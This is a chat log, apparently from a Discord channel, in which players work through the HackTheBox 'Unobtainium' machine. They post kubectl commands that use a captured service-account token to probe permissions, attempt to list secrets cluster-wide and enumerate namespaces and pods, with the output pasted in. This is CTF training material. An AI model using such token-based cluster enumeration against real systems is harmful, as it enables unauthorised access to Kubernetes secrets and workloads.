 BOBhead Today at 6:27 PM
http://172.17.0.4:8080/health
Alh4zr3d Today at 6:30 PM
(alh4zr3d㉿akali)-[~/HacktheBox/Unobtanium]
$ kubectl --insecure-skip-tls-verify=true --server="https://unobtainium:8443" --token="${TOKEN}" auth can-i get pods
error: You must be logged in to the server (Unauthorized)
740i Today at 6:30 PM
kubectl --insecure-skip-tls-verify=true --server="https://10.129.95.198:8443/" --token="${TOKEN}" get secrets --all-namespaces
Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:default:default" cannot list resource "secrets" in API group "" at the cluster scope
Quam Today at 6:40 PM
Let me know when and if you guys gets privesc, really curious what is the path and I can't sleep now 🤣
BOBhead Today at 6:42 PM
10.96.0.1
kubernetes.default.svc
dasein Today at 7:08 PM
https://www.inguardians.com/attacking-and-defending-kubernetes-bust-a-kube-episode-1/blog/
kubectl --server="https://kubernetes.default.svc:8443/" --token="${TOKEN}" --certificate-authority=ca.crt  get ns
BOBhead Today at 7:13 PM
NAME STATUS AGE
default Active 83d
dev Active 83d
kube-node-lease Active 83d
kube-public Active 83d
kube-system Active 83d
Alh4zr3d Today at 7:16 PM
kubectl --server="https://kubernetes.default.svc:8443/" --token="${TOKEN}" --certificate-authority=ca.crt  --namespace=dev get pods
BOBhead Today at 7:18 PM
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
devnode-deployment-cd86fb5c-6ms8d 1/1 Running 27 83d 172.17.0.7 unobtainium <none> <none>
devnode-deployment-cd86fb5c-mvrfz 1/1 Running 28 83d 172.17.0.5 unobtainium <none> <none>
devnode-deployment-cd86fb5c-qlxww 1/1 Running 28 83d 172.17.0.3 unobtainium <none> <none>
https://www.inguardians.com/attacking-and-defending-kubernetes-bust-a-kube-episode-1/blog/